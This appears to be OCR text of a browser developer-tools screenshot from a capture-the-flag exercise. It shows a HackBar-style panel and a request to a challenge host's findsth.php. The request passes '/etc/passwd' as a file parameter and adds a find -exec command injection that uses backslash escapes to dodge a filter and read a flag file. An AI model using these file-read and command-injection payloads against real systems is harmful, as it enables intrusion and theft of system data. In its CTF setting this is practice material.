 Aurora{b6849bee-ca6f-4825-b315-53d24e262b30}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://569cf5e5-dde1-44b5-ad81-1b03b09e6f53.dynamic.szu.moe/findsth.php/?file='/etc/passwd' -
exec ca\t /fl4444ggg/fl\ag \;